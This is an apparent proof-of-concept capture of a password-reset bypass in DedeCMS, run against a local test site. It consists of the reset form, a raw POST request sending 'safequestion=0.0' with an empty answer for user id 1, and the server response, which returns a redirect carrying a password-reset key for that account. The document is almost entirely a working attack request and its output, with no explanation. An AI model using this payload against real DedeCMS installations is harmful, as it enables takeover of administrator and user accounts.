 localhost/member/resetpassword.php#
Search
晚上好， 游客 你可以选择到 帮助 登录 注册 网站主页
DEDECM
找回密码第一步
用户名： test
FHPV
邮 箱： 1@163.com
验证码： FHPV 看不清
取回方式： 通过邮件取回
下一步
Copyright © 2004-2011 DEDECM
POST /member/resetpassword.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Referer: http://localhost/member/resetpassword.php
Cookie: PHPSESSID=05odemtkaj34hvea4ubno4fie7
Connection: close
Upgrade-Insecure-Requests: 1
dopost=safequestion&safequestion=0.0&safeanswer=&id=1
Date: Thu, 25 Jan 2018 15:20:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Set-Cookie: DedeUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: DedeUserID__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: DedeLoginTime=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1280
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://localhost/member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=Gngri2i1'
; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://localhost/member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=Gngri2i1'>如
你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>